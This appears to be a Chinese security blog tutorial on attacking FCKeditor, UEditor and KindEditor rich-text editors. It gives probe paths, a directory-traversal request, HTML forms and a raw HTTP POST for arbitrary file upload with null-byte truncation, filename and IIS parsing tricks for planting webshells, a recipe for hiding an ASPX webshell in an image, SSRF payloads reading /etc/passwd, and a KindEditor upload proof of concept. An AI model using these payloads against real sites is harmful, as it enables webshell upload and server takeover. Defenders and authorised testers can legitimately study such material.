免责声明
本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。
前言
目前很多的项目都会使用富文本编辑器,如果使用或者配置不当,这些编辑器就会成为我们入侵的入口,本篇文章就来看看目前常用的编辑器都有哪些以及存在什么样的漏洞。
常用的编辑器

目前项目中常用的一些编辑器如下

FCKeditor
简介
FCkEditor是一个流行的开源富文本编辑器,提供了类似Microsoft Word的Web页面编辑体验。它支持跨平台、自定义编辑功能、多语言支持和源码编辑,具有强大的API接口,适合各种复杂网页内容编辑。开发者可以通过集成FckEditor实现内容的动态保存和加载,尽管现在被CKEditor取代,但FckEditor为富文本编辑领域打下了基础,并继续为开发者提供高效的网页内容编辑解决方案。
官方已经停止了该产品的更新,其最新版是2.6.6,于2010年2月15日发布。取代FCKeditor的是产品是CKEditor。CKEditor没有找到可以直接利用的漏洞。
php下使用例子
FCKeditor支持ASP.Net、ASP、ColdFusion 、PHP、Jsp、Active-FoxPro、Lasso、Perl、Python 等编程环境。
下面来看一下在php环境中的一个例子
include("fckeditor/fckeditor.php") ; //调用FCKeditor必须先载入FCKeditor类文件
//接下来,我们需要创建FCKeditor实例、指定FCKeditor存放路径和创建(显示)编辑器等
$oFCKeditor = new FCKeditor('FCKeditor1') ; // 创建FCKeditor实例
$oFCKeditor->BasePath = './fckeditor/'; // 设置FCKeditor目录地址
$FCKeditor->Width='100%'; //设置显示宽度
$FCKeditor->Height='300px'; //设置显示高度的高度
$oFCKeditor->Create() ; // 创建编辑器
FCKeditor下常用的目录
- 查看版本
/FCKeditor/editor/dialog/fck_about.html /FCKeditor/_whatsnew.html
- 默认上传页面
可以访问这些页面看系统中是否存在默认的上传页面
/FCKeditor/editor/filemanager/browser/default/browser.html
/FCKeditor/editor/filemanager/browser/default/connectors/test.html //上传以后的文件存放位置可以访问:/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?/Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/ /FCKeditor/editor/filemanager/upload/test.html
/FCKeditor/editor/filemanager/connectors/test.html
/FCKeditor/editor/filemanager/connectors/uploadtest.html
- 实例上传地址
/FCKeditor/_samples/default.html /FCKeditor/editor/fckeditor.html /FCKeditor/editor/fckdialog.html
列目录漏洞
/FCKeditor/editor/fckeditor.html 不可以上传文件,但又一个浏览服务器文件的功能,有可能显示文件目录,前提是存在上面的上传地址
可以通过修改CurrentFolder参数使用../../来进入不同的目录
FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=CreateFolder&Type=Image&CurrentFolder=../../..%2F&NewFolderName=shell.asp
FCKeditor 2.4.2 for php以下修改Media类型进行上传
FCKeditor 2.4.2 For php以下版本在处理PHP上传的地方并未对Media 类型进行上传文件类型的控制,导致用户上传任意文件!将以下保存为html文件,修改action地址为实际地址
<form id="frmUpload" enctype="multipart/form-data" action="http://www.xxxx.com/FCKeditor/editor/filemanager/upload/php/upload.php?Type=Media" method="post">Upload a new file:<br> <input type="file" name="NewFile" size="50"><br> <input id="btnUpload" type="submit" value="Upload"> </form>
FCKeditor 2.6.4 php版本任意文件上传
Fckeditor 低于 2.6.4 php 版本任意文件上传漏洞,当您的PHP环境配置为 GPC = Off 时可绕过currentfolder参数过滤上传脚本木马控制网站服务器
- 利用方式
POST /public/FCKEditor/editor/filemanager/connectors/php/connector.php?Command=FileUpload&Type=File&CurrentFolder=fu.php%00.gif HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------------29565348729577
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Content-Length: 219
Host: IP
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Connection: Keep-alive
-----------------------------29565348729577
Content-Disposition: form-data; name="NewFile"; filename="fu.gif"
Content-Type: image/jpeg GIF89a
-----------------------------29565348729577--
- 上传的一些绕过措施
1)windows 2003 + IIS6 文件解析路径漏洞
通过fckeditor在文件上传页面中,创建 xxx.asp 文件夹,在 xxx.asp 文件夹下上传一个名为 xxx.jpg 的图片后缀名webshell文件,即可获取到其shell
2)重复上传同名文件,绕过:"." 变为 “-” 的限制
某些版本的FCK上传shell.asp;.jpg 会变为 shell_asp;.jpg,继续上传 shell.asp;.jpg 就会变成:shell.asp;(1).jpg
3)提交shell.php + 空格绕过文件名限制 ---- 只对windows系统有效
4)上传一个.htaccess
UEditor
UEditor是由百度web前端研发部开发所见即所得富文本web编辑器,具有轻量,可定制,注重用户体验等特点,开源基于BSD协议,允许自由使用和修改代码...

UEditor常用的控制器

.Net版本文件上传
该任意文件上传漏洞存在于1.4.3.3、1.5.0和1.3.6版本中,并且只有.NET版本受该漏洞影响。黑客可以利用该漏洞上传木马文件,执行命令控制服务器。
该漏洞是由于上传文件时,使用的CrawlerHandler类未对文件类型进行检验,导致了任意文件上传。1.4.3.3和1.5.0版本利用方式稍有不同,1.4.3.3需要一个能正确解析的域名。而1.5.0用IP和普通域名都可以。相对来说1.5.0版本更加容易触发此漏洞;而在1.4.3.3版本中攻击者需要提供一个正常的域名地址就可以绕过判断;
利用方式

1)本地构造一个html,用来上传文件
<form action="http://xxxxxxxxx/ueditor/net/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded" method="POST"> <p>shell addr: <input type="text" name="source[]" /></p > <input type="submit" value="Submit" /></form>
2)准备一个图片马,远程shell地址需要制定扩展名为xxxx.gif?.aspx

制作图片马的方式如下
copy 121212.png/b + cese.aspx 444.png

将该图片马放到自己的服务器上,上传的时候再路径后面加上?.aspx

SSRF漏洞
一些版本的UEditor编辑器还存在SSRF漏洞
http://xxx.com/ueditor/php/controller.php?action=catchimage&source[]=../../../../../../../etc/passwd
/ueditor/jsp/controller.jsp?action=catchimage&source[]=http://127.0.0.1:{{rand_text_numeric(6)}}/?1.png
/ueditor/jsp/getRemoteImage.jsp?upfile=http://127.0.0.1/favicon.ico?.jpg
KindEditor
KindEditor 是一套开源的国产在线HTML编辑器,主要用于让用户在网站上获得所见即所得编辑效果,开发人员可以用 KindEditor 把传统的多行文本输入框(textarea)替换为可视化的富文本输入框。 KindEditor 使用 JavaScript 编写,可以无缝地与 Java、.NET、PHP、ASP 等程序集成,比较适合在 CMS、商城、论坛、博客、Wiki、电子邮件等互联网应用上使用。
关键路径
#demo页面
/kindEditor/jsp/demo.jsp
/kindEditor/php/demo.php#上传地址
kindeditor/asp/upload_json.asp?dir=file
kindeditor/asp.net/upload_json.ashx?dir=file
kindeditor/jsp/upload_json.jsp?dir=file
kindeditor/php/upload_json.php?dir=file上传任意html文件
漏洞存在于小于等于kindeditor4.1.5 编辑器里,你能上传.txt和 .html文件,支持php/asp/jsp/asp.net。 /php/upload_json.php文件不会清理用户输入或者检查用户是否将任意文件上传到系统。通过构造一个恶意的 html文件来实现跳转,钓鱼等,恶意攻击者可实现。
上传poc
Target替换成实际的域名或者IP
<html><head>
<title>Uploader By ICE</title>
<script src="http://[Target]/kindeditor/kindeditor-min.js"></script>
<script>
KindEditor.ready(function(K) {
var uploadbutton = K.uploadbutton({
button : K('#uploadButton')[0],
fieldName : 'imgFile',
url : 'http://[Target]/kindeditor/php/upload_json.asp?dir=file',
afterUpload : function(data) {
if (data.error === 0) {
var url = K.formatUrl(data.url, 'absolute');
K('#url').val(url);}
},
});
uploadbutton.fileBox.change(function(e) {
uploadbutton.submit();
});
});
</script></head><body>
<div class="upload">
<input class="ke-input-text" type="text" id="url" value="" readonly="readonly" />
<input type="button" id="uploadButton" value="Upload" />
</div>
</body>
</html>
打开即可上传txt和html文件

参考🔗
https://www.cnblogs.com/zhibing/p/16893839.html#Ueditor_3
https://blog.csdn.net/qq_45813980/article/details/126866682
原创 信安路漫漫

![[tldr]通过指令获取github仓库的单个文件的内容](https://img2024.cnblogs.com/blog/3573053/202502/3573053-20250212185738941-1108203471.png)